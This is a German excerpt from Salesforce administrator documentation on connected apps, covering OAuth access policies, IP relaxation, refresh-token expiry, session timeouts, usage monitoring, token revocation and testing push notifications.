

Um Eigenschaften einer verbundenen Anwendung anzuzeigen und zu aktualisieren, geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus. Suchen Sie nach der Anwendung und klicken Sie daneben auf **Bearbeiten**. Wenn Sie Informationen, Auslastung und Richtlinien für eine verbundene Anwendung anzeigen oder benutzerdefinierte Attribute hinzufügen möchten, klicken Sie auf den Namen der Anwendung.

Anmerkung: Sitzungen werden automatisch alle 15 Minuten bis 12 Stunden aktualisiert, während sich ein Benutzer in der Anwendung befindet. Das jeweilige Zeitintervall hängt vom Timeout-Wert der Sitzung ab, der für Ihre Organisation festgelegt wurde. Dies wird vom Benutzer oftmals nicht bemerkt.

## Von Salesforce installierte verbundene Anwendungen

Einige Salesforce-Client-Anwendungen wie Salesforce1 oder Salesforce for Outlook werden als verbundene Anwendungen implementiert und automatisch in Ihrer Organisation installiert. Daher werden möglicherweise mehr verbundene Anwendungen in Ihrer Liste der installierten Anwendungen angezeigt, als Sie erwartet haben.

Diese verbundenen Anwendungen von Salesforce werden in zwei verwalteten Paketen verteilt: ein Paket für Salesforce1-bezogene Anwendungen und ein Paket für nicht Salesforce1-bezogene Anwendungen. Die Liste der enthaltenen Anwendungen kann sich bei jeder Version ändern. Zur einfacheren Verwaltung wird jedes Paket jedoch asynchron in Ihrer Organisation installiert, sobald ein Benutzer in der Organisation zum ersten Mal auf eine dieser Anwendungen zugreift.

Wenn Sie das Salesforce1-Paket für verbundene Anwendungen proaktiv installieren (oder erneut installieren) möchten, können Sie es [über AppExchange installieren](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ).

Die Pakete werden in Setup unter der Liste der installierten Pakete angezeigt.

Klicken Sie auf die einzelnen Paketnamen, um die Liste der Komponenten anzuzeigen. Nachfolgend sind einige Anwendungen für das Paket verbundener Anwendungen von Salesforce aufgeführt.

Anmerkung: Die Force.com IDE, das Force.com-Migrationstool, Dataloader Bulk und Dataloader Partner sind verbundene Anwendungen vom Typ "Wrapper", die mithilfe der SOAP-API eine Verbindung mit Salesforce herstellen und nicht wie andere verbundene Anwendungen über OAuth. Aber sie verwenden das Framework für verbundene Anwendungen, um Benutzern den Zugriff auf Anwendungen in einer Organisation zu gewähren oder zu verweigern.

Nachfolgend sind einige Anwendungen für das Paket mit Salesforce1- und Chatter-Anwendungen aufgeführt.

Um diese installierten verbundenen Anwendungen zu verwalten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus. Die automatisch installierten verbundenen Anwendungen von Salesforce werden daraufhin in der Liste als installierte Anwendungen verwalteter Pakete zusammen mit Ihren anderen installierten verbundenen Anwendungen angezeigt.

SIEHE AUCH:

[Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

AUSGABEN

# <span id="page-5587-0"></span>Bearbeiten von verbundenen Anwendungen

# NUTZERBERECHTIGUNGEN



Sie können die Einstellungen und Berechtigungen für eine verbundene Anwendung bearbeiten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie neben dem Namen der Anwendung, die Sie ändern möchten, auf **Bearbeiten**. (Wenn Sie die Informationen zu einer Anwendung auf der Detailseite für die verbundene Anwendung überprüfen möchten, klicken Sie auf den Namen der Anwendung.)
- **•** Die folgenden OAuth-Richtlinien sind für jede OAuth-fähige verbundene Anwendung verfügbar.
	- **–** Zulässige Benutzer bestimmt, wer die Anwendung ausführen kann.
		- **•** Alle Benutzer können sich selbst autorisieren: Standardeinstellung. Jeder in der Organisation kann die Anwendung selbst autorisieren. Diese Einstellung bedeutet, dass jeder Benutzer die Anwendung genehmigen muss, wenn er erstmals darauf zugreift.
		- **•** Vom Administrator genehmigte Benutzer sind vorab autorisiert: Der Zugriff ist auf diejenigen Benutzer beschränkt, für die ein Profil oder Berechtigungssatz angegeben wurde. Diese Benutzer müssen die Anwendung allerdings nicht genehmigen, um darauf zugreifen zu können. In der Group Edition verhindert diese Einstellung den Zugriff auf die Anwendung für alle Benutzer. Sie können die betreffenden Profile für die Anwendung verwalten, indem Sie die Liste "Zugriff auf verbundene Anwendung" eines jeden Profils bearbeiten (außer in der Group Edition). Sie können die betreffenden Berechtigungssätze für die Anwendung verwalten, indem Sie die Liste "Zugewiesene verbundene Anwendungen" eines jeden Berechtigungssatzes bearbeiten.
		- ACHTUNG: Wenn Sie von Alle Benutzer können sich selbst autorisieren zu Vom Administrator genehmigte Benutzer sind vorab autorisiert wechseln, verlieren alle Personen, die die Anwendung derzeit verwenden, den Zugriff, es sei denn, sie gehören zu einem Berechtigungssatz oder Profil, den bzw. das Sie für die Anwendung angegeben haben.
		- Anmerkung: Wenn beim Profil oder Berechtigungssatz des Benutzers "Beliebigen API-Client verwenden" aktiviert ist, kann die Richtlinie Vom Administrator genehmigte Benutzer sind vorab autorisiert umgangen werden. Diese Benutzerberechtigung ist nur verfügbar, wenn die Organisationsberechtigung "Nur vom Administrator genehmigte Anwendungen" aktiviert ist. Mit der Benutzerberechtigung "Beliebigen API-Client verwenden" hat ein nicht durch den Administrator genehmigter Benutzer Zugriff auf die Anwendung und kann sie ausführen, selbst wenn die Einstellungen der verbundenen Anwendung vom Administrator genehmigte Benutzer erforderlich sind und die

Organisationsberechtigung "Nur vom Administrator genehmigte Anwendungen" aktiviert sein muss. Dieses Berechtigungsschema ermöglicht es bestimmten Benutzern wie kurzfristige Vertragsnehmer, temporär auf eine verbundene Anwendung zuzugreifen.

- **–** IP-Relaxation bezieht sich auf die IP-Einschränkungen, denen die Benutzer dieser verbundenen Anwendung unterliegen. IP-Bereiche arbeiten mit OAuth-fähigen verbundenen Anwendungen und nicht mit SAML-fähigen verbundenen Anwendungen. Ein Administrator kann auswählen, ob diese Einschränkungen erzwungen oder umgangen werden sollen, indem er eine der folgenden Optionen auswählt.
	- **•** IP-Einschränkungen erzwingen: Standardeinstellung. Benutzer, die diese Anwendung ausführen, unterliegen den IP-Einschränkungen der Organisation, wie beispielweise den im Profil des Benutzers festgelegten IP-Bereichen.
	- **•** IP-Einschränkungen mit zweitem Faktor lockern: Ein Benutzer, der diese Anwendung ausführt, umgeht die IP-Einschränkungen der Organisation, wenn eine der folgenden Bedingungen gegeben ist:
		- **–** Für die Anwendung wurden IP-Bereiche auf die Positivliste gesetzt und die Anwendung verwendet den OAuth-Authentifizierungsablauf des Webservers. Nur Anforderungen, die von den auf die Positivliste gesetzten IPs stammen, sind zulässig.
		- **–** Für die Anwendung gibt es keine Positivliste mit IP-Bereichen, sie verwendet den OAuth-Authentifizierungsablauf des Webservers oder des Benutzeragenten und der Benutzer absolviert erfolgreich die Identitätsbestätigung.
	- **•** IP-Einschränkungen lockern: Ein Benutzer, der diese verbundene Anwendung ausführt, unterliegt keinerlei IP-Einschränkungen.
	- Anmerkung: Wenn die Option IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen in den Sitzungseinstellungen aktiviert ist, wirkt sie sich auf das IP-Relaxationsverhalten aus. Weitere Informationen finden Sie unter [IP-Relaxation und fortlaufende IP-Erzwingung für verbundene Anwendungen](#page-5583-0) auf Seite 5578.
- **–** Aktualisierungstokenrichtlinie gibt den Gültigkeitszeitraum für ein Aktualisierungstoken an. Die OAuth-fähige verbundene Anwendung verwendet Aktualisierungstoken, um neue Sitzungen abzurufen, ohne dass Benutzer ihre Anmeldeinformationen angeben müssen. Die verbundene Anwendung tauscht einfach das Aktualisierungstoken für eine neue Sitzung aus. Mithilfe von Aktualisierungstokenrichtlinien können Administratoren steuern, wie lange ein Aktualisierungstoken verwendet wird. Folgende Optionen sind verfügbar.
	- **•** Aktualisierungstoken ist bis zum Widerruf gültig. Diese Einstellung stellt das Standardverhalten dar. Sie gibt an, dass das Token unendlich lange verwendet wird, bis es vom Benutzer oder Administrator widerrufen wird. Widerrufen Sie Token auf der Detailseite eines Benutzers unter "Verbundene OAuth-Anwendungen" oder im Bericht zur Nutzung verbundener OAuth-Anwendungen.
	- **•** Aktualisierungstoken sofort ablaufen lassen. Diese Einstellung gibt an, dass das Token sofort ungültig wird. Der Benutzer kann die aktuelle bereits ausgestellte Sitzung (das aktuelle Zugriffstokens) verwenden, aber das Aktualisierungstoken nicht zum Abrufen einer neuen Sitzung verwenden.
	- **•** Aktualisierungstoken ablaufen lassen, wenn nicht verwendet für n. Bei dieser Einstellung wird das Token ungültig, wenn es für die angegebene Zeit nicht verwendet wurde. Wenn der Feldwert beispielsweise 7 Tage lautet und das Aktualisierungstoken nicht innerhalb von sieben Tagen für eine neue Sitzung ausgetauscht wurde, tritt beim nächsten Verwendungsversuch des Tokens ein Fehler auf. Das Token ist abgelaufen und kann keine neuen Sitzungen mehr generieren. Wenn das Aktualisierungstoken vor Ablauf der sieben Tage erfolgreich verwendet wurde, wird die Überwachung des Zeitraums der Inaktivität zurückgesetzt und das Token ist weitere 7 Tage gültig.
	- **•** Aktualisierungstoken ablaufen lassen nach n. Bei dieser Einstellung wird das Token nach einem festen Zeitraum ungültig. Wenn in der Richtlinie beispielsweise 1 Tag angegeben ist, kann das Aktualisierungstoken 24 Stunden lang zum Abrufen neuer Sitzungen verwendet werden. Nach den 24 Stunden kann das Token nicht mehr verwendet werden.

Die Sitzung eines Benutzers kann nach Nutzung aufrechterhalten werden. Der Gültigkeitszeitraum wird durch den Timeout-Wert der verbundenen Anwendung, des Benutzerprofils oder der Sitzungseinstellungen der Organisation (in dieser Reihenfolge) definiert. Die Aktualisierungstokenrichtlinie wird nur während der Nutzung des ausgestellten Aktualisierungstokens ausgewertet und wirkt sich nicht auf die aktuelle Sitzung eines Benutzers aus. Aktualisierungstoken sind nur erforderlich, wenn die Sitzung eines Benutzers abgelaufen oder nicht mehr verfügbar ist. Wenn Sie für eine Aktualisierungstokenrichtlinie beispielsweise Aktualisierungstoken ablaufen lassen nach 1 Stunde festlegen und der Benutzer die Anwendung zwei Stunden verwendet, muss er sich nach einer Stunde nicht authentifizieren. Der Benutzer muss sich erneut authentifizieren, wenn die Sitzung abläuft und der Client versucht, seine Aktualisierungstoken für eine neue Sitzung auszutauschen.

- **–** Der Timeout-Wert ist nur für OAuth-fähige verbundene Anwendungen verfügbar. Dieser Wert legt fest, wann die Zugriffstoken für die Sitzung der verbundenen Anwendung ablaufen. Wenn Sie keinen Wert festlegen oder *Keine* ausgewählt ist (die Standardeinstellung), verwendet Salesforce den Timeout-Wert im Profil des Benutzers. Wenn im Profil kein Wert festgelegt ist, verwendet Salesforce den Timeout-Wert in den Sitzungseinstellungen der Organisation.
- **–** Hier werden auch die aktuellen Berechtigungen für die verbundene Anwendung aufgelistet.

Wenn es sich bei Ihrer verbundenen Anwendung um eine Zeichenbereichsanwendung handelt, die Authentifizierung durch signierte Anforderungen verwendet, müssen Sie folgende Schritte durchführen:

- **–** Setzen Sie Zulässige Benutzer auf Vom Administrator genehmigte Benutzer sind vorab autorisiert.
- **–** Setzen Sie Abgelaufene Aktualisierungstoken auf Bei der ersten Nutzung dieser Anwendung.
- **–** Gewähren Sie den Benutzern Zugriff über Profile und Berechtigungssätze.
- **•** Die Sitzungsebenenrichtlinie ist für alle verbundenen Anwendungen verfügbar. Sie können die Option Sitzung mit hoher Sicherung erforderlich auswählen, um für den Zugriff auf die Anwendung die Eingabe eines zeitbasierten Tokens durch die Benutzer während der Anmeldung zu fordern.
- **•** Grundlegende Informationen sind für alle verbundenen Anwendungen verfügbar. Wenn es sich bei Ihrer Anwendung jedoch um eine Zeichenbereichsanwendung handelt, werden diese Feldwerte nicht verwendet. Stattdessen wird der Zeichenbereichsanwendungs-URL verwendet, der bei der Erstellung der verbundenen Anwendung angegeben wurde.
	- **–** Start-URL wird verwendet, wenn die verbundene Anwendung Single Sign-On nutzt. Setzen Sie in diesem Fall den URL auf die Seite, auf der der Benutzer mit dem Authentifizierungsvorgang beginnt. Dieser Ort wird auch im Menü für den Anwendungswechsel angezeigt.
	- **–** Start-URL (mobil) wird verwendet, um Benutzer an einen bestimmten Ort weiterzuleiten, wenn sie von einem mobilen Gerät aus auf die Anwendung zugreifen.
- **•** Die Einstellungen für mobile Anwendungen sind für verbundene Anwendungen verfügbar, die PIN-Schutz erzwingen.
	- **–** PIN erforderlich nach gibt an, wie lange sich die Anwendung im Leerlaufzustand befinden darf, bevor sie automatisch gesperrt wird und zum Fortfahren die PIN eingegeben werden muss. Zulässige Werte sind "Keine" (keine Sperre), 1, 5, 10 und 30 Minuten. Diese Richtlinie wird nur erzwungen, wenn eine entsprechende Pin-Länge konfiguriert wurde. Die Erzwingung der Richtlinie erfolgt durch die verbundene Anwendung. Mit dem Salesforce Mobile SDK geschriebene Anwendungen können diese Richtlinie automatisch erzwingen oder die Anwendung kann die Richtlinie aus dem UserInfo-Dienst lesen und die Richtlinie erzwingen.
		- Anmerkung: Durch diese Einstellung wird die Sitzung eines Benutzers nicht ungültig. Wenn die Sitzung aufgrund von Inaktivität abläuft, ist bei dieser Richtlinie nur erforderlich, dass der Benutzer eine PIN eingibt, um die aktuelle Sitzung weiterhin verwenden zu können.
	- **–** Pin-Länge legt die Länge der zur Authentifizierungsbestätigung gesendeten Identifikationsnummer fest. Die Länge kann 4 bis 8 Stellen betragen.

**•** Benutzerdefinierte Attribute sind für alle verbundenen Anwendungen verfügbar. Entwickler können benutzerdefinierte SAML-Metadaten oder benutzerdefinierte OAuth-Attribute für verbundene Anwendungen festlegen. Administratoren können diese Attribute löschen oder bearbeiten oder benutzerdefinierte Attribute hinzufügen. Attribute, die von Administratoren gelöscht, bearbeitet oder hinzugefügt wurden, überschreiben die von Entwicklern festgelegten Attribute. Weitere Informationen finden Sie unter [Bearbeiten, Packen oder Löschen von verbundenen Anwendungen](#page-5579-0) auf Seite 5574.

## Benutzerdefinierter Handler für verbundene Anwendung

Passen Sie das Verhalten einer verbundenen Anwendung mit Apex an. Erstellen Sie eine Klasse, die die Apex-Klasse ConnectedAppPlugin erweitert, und weisen Sie sie einer verbundenen Anwendung zu. Die Klasse kann neue Authentifizierungsprotokolle unterstützen oder so auf Benutzerattribute reagieren, dass es für einen Geschäftsprozess von Vorteil ist.

Das Plugin wird im Namen eines Benutzeraccounts ausgeführt. Wählen Sie im Feld Ausführen als den Benutzer für das Plugin aus. Wenn der Benutzer für die verbundene Anwendung nicht autorisiert ist, nehmen Sie dies mithilfe der Methode authorize vor. Weitere Informationen finden Sie im Abschnitt zur ConnectedAppPlugin-Klasse im [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

SIEHE AUCH: [Bearbeiten von verbundenen Anwendungen](#page-5587-0) [Ändern von Sicherheitseinstellungen für Sitzungen](#page-897-0) [Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

# Überwachen der Verwendung für eine verbundene Anwendung



Um Informationen zur Verwendung von verbundenen Anwendungen in der Organisation anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *OAuth-Verwendung verbundener Anwendungen* ein und wählen Sie dann **OAuth-Verwendung verbundener Anwendungen** aus. Daraufhin werden eine Liste der verbundenen Anwendungen und Informationen

zu den einzelnen Anwendungen angezeigt.

#### **Verbundene Anwendung**

Name der Anwendung. Verbundene Anwendungen, die installiert sind, aber noch nicht verwendet wurden, werden nicht in der Liste angezeigt.

#### **Anwendungsinformationen anzeigen**

Durch Klicken auf **Anwendungsinformationen anzeigen** gelangen Sie zur Detailseite der verbundenen Anwendung. Wenn die verbundene Anwendung noch nicht installiert ist, können Sie alternativ auf **Installieren** klicken.

#### **Benutzeranzahl**

Die Anzahl der Benutzer, die die Anwendung ausgeführt haben. Klicken Sie auf den Wer für "Benutzeranzahl", um folgende Informationen zu den einzelnen Benutzern anzuzeigen:

- **•** Zeitpunkt der ersten Verwendung der Anwendung
- **•** Der Zeitpunkt, zu dem sie die Anwendung zuletzt verwendet haben
- **•** Die Anzahl der Male, die sie die Anwendung insgesamt verwendet haben

Auf der Nutzungsseite der Benutzer der verbundenen Anwendung können Sie den Zugriff des Benutzers auf seine aktuelle Sitzung beenden, indem Sie in der Zeile für die betreffende Person auf die Aktion **Widerrufen** klicken. Alternativ klicken Sie oben auf der Seite auf **Alle widerrufen**, um alle Personen abzumelden, die die verbundene Anwendung derzeit verwenden.

#### **Aktion**

Durch Klicken auf **Blockierung** können Sie alle aktuellen Benutzersitzungen mit der verbundenen Anwendung beenden und alle neuen Sitzungen blockieren. Die Blockierung einer Anwendung ist nicht permanent. Durch Klicken auf **Blockierung aufheben** können Sie es Benutzern wieder ermöglichen, sich anzumelden und zu einem anderen Zeitpunkt auf die Anwendung zuzugreifen.

# Verwalten des OAuth-Zugriffs für Ihre verbundenen Anwendungen

Eine verbundene Anwendung integriert eine Anwendung über APIs in Salesforce. Verbundene Anwendungen verwenden für die Authentifizierung standardmäßige SAML- und OAuth-Protokolle und stellen Single Sign-On und Token für die Verwendung in Salesforce-APIs bereit. Neben den standardmäßigen OAuth-Funktionen bieten verbundene Anwendungen Administratoren die Möglichkeit, verschiedene Sicherheitsrichtlinien festzulegen, und die explizite Kontrolle darüber, welche Personen die entsprechenden Anwendungen verwenden können. Alle verbundenen Anwendungen wurden in Salesforce integriert, sodass sie auf eine Teilmenge Ihrer Salesforce-Daten zugreifen können, nachdem Sie den Anwendungen jeweils einzeln explizit die Berechtigung dazu erteilt haben.

Alle verbundenen Anwendungen, die auf Ihre Salesforce-Daten zugreifen können, sind in Ihren persönlichen Daten aufgeführt.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Im Abschnitt "Verbundene OAuth-Anwendungen" haben Sie folgende Möglichkeiten:
	- **•** Informationen zu jeder Anwendung anzeigen, der Sie Zugriff gewährt haben. Außerdem können Sie anzeigen, wie oft und wann die Anwendung zum letzten Mal auf Ihre Informationen zugegriffen hat.

#### Anmerkung:

**–** Eine Anwendung kann mehrmals aufgeführt sein. Jedes Mal, wenn Sie einer Anwendung Zugriff gewähren, wird ein neues Zugriffs-Token abgerufen. Die Anforderungen für Aktualisierungstoken führen jetzt zu einer Erhöhung des Nutzungszählers, der für die Anwendung angezeigt wird. Sie müssen von jedem Gerät aus, das Sie verwenden, Zugriff auf die Salesforce-Daten gewähren. Dazu zählen etwa ein Notebook oder ein Desktop. Die Standardgrenze liegt bei fünf Zugriffstoken pro Anwendung. Neuere Anwendungen (die das Protokoll OAuth 2.0 verwenden) werden automatisch für zusätzliche Geräte genehmigt, nachdem Sie einmal den Zugriff gewährt haben. OAuth

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Die mobile Salesforce Classic-Anwendung ist nicht verfügbar in **Database.com**

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

2.0-Anwendungen können mehrmals aufgeführt sein. Jede Zeile in der Tabelle steht für eine bestimmte Zugriffsgewährung. Wenn eine Anwendung mehrere Token mit verschiedenen Umfängen anfordert, wird also dieselbe Anwendung mehrmals aufgeführt.

- **–** Die Felder Nutzungszähler und Zuletzt verwendet werden auch dann aktualisiert, wenn die verbundene Anwendung nicht auf Ihre Informationen zugreifen kann, da keine Anmeldung möglich war.
- **•** Klicken Sie auf **Widerrufen**, um den Zugriff der Anwendung zu widerrufen. Nach dem Widerruf der Anwendung kann diese das bestimmte Autorisierungstoken nicht mehr für den Zugriff auf Ihre Salesforce-Daten verwenden.



Wichtig: Sie müssen alle Zugriffstoken einer bestimmten Anwendung widerrufen, damit diese nicht mehr auf Ihre Salesforce-Daten zugreifen kann.

Wenn Sie die mobile Salesforce Classic-Anwendung verwenden und ein neues Mobilgerät verwenden möchten, laden Sie die Anwendung auf das neue Gerät herunter und melden Sie sich an. Sie müssen das Token auf dem alten Gerät nicht widerrufen. Salesforce erstellt automatisch ein neues Token.

SIEHE AUCH:

[Verbundene Anwendungen](#page-5570-0) [Erstellen von verbundenen Anwendungen](#page-5572-0) [Bearbeiten von verbundenen Anwendungen](#page-5587-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-5593-0"></span>Testen von Push-Benachrichtigungen

Wenn Sie einen Schnelltest Ihrer Push-Benachrichtigungseinrichtung ausführen möchten, verwenden Sie die Seite Testbenachrichtigung senden. Auf der Seite Testbenachrichtigung senden können Sie Fehler bei Roundtrip-Push-Benachrichtigungen in einem synchronen Mechanismus beheben, ohne Apex- oder REST-Aufrufe konfigurieren zu müssen. Sie kann auch Einblicke in das bieten, was in einer asynchronen Umgebung realer Push-Benachrichtigungen im Hintergrund geschieht.

## Obergrenzen für Push-Benachrichtigungen

Die maximal zulässige Anzahl an Push-Benachrichtigungen für jede mit Ihrer Salesforce-Organisation verknüpfte mobile Anwendung hängt vom Typ der Anwendung ab.



Nur zustellbare Benachrichtigungen werden bei dieser Obergrenze berücksichtigt. Beispiel: Eine Benachrichtigung wird an 1.000 Mitarbeiter in Ihrem Unternehmen gesendet, 100 Mitarbeiter haben die Mobilanwendung jedoch noch nicht installiert. Nur die Benachrichtigungen, die an die 900 Mitarbeiter gesendet wurden, die die Mobilanwendung installiert haben, werden auf diese Obergrenze angerechnet.

Jede Test-Push-Benachrichtigung, die auf der Seite "Push-Benachrichtigungen testen" generiert wird, ist auf einen einzigen Empfänger beschränkt. Test-Push-Benachrichtigungen werden auf die tägliche Obergrenze für Push-Benachrichtigungen einer Anwendung angerechnet.

## Informationen zur Seite Testbenachrichtigung senden

Die Seite Testbenachrichtigung senden verwendet Informationen Ihrer Einrichtung von Ihrem Apple Push Notification Service (APNS) oder Google Cloud Messaging für Android (GCM), um einen synchronen Push-Mechanismus zu konfigurieren. Sie wählen ein Gerät für den Empfang der Push-Benachrichtigung aus, indem Sie eine Verbindungstokenzeichenfolge eingeben. Wenn Sie die Tokenzeichenfolge nicht kennen, können Sie das Suchtool verwenden, um in der Liste der Geräte, die für Ihre verbundene Anwendung registriert sind, eine Auswahl zu treffen. Vom Suchtool werden automatisch die fünf zuletzt registrierten Geräte angezeigt. Sie können auch den Namen eines Benutzers eingeben, um nach Geräten zu suchen, die für diesen Benutzer registriert sind.

Für Android GCM-Push-Benachrichtigungen können Sie die Option "Testausführung" auswählen, um Ihre GCM-Einrichtung zu testen. Mit dieser Option wird die Benachrichtigung an den GCM-Server gesendet, aber nicht an ein Gerät weitergeleitet.

Bei jedem Push-Versuch wird eine Statusmeldung zurückgegeben, die einen Erfolg oder einen Fehler angibt. Erläuterungen zu den Meldungen finden Sie unter [Fehlermeldungen bei Push-Benachrichtigungen.](#page-5595-0) Weitere Informationen finden Sie an folgenden Stellen:

- **•** [developer.apple.com](https://developer.apple.com/index.html) für Informationen zu Apple APNS-Push-Benachrichtigungen.
- **•** [developer.android.com](https://developer.android.com/index.html) für Informationen zu Push-Benachrichtigungen von GCM für Android.

## Aufrufen der Testseite:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Anwendungen können erstellt werden in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

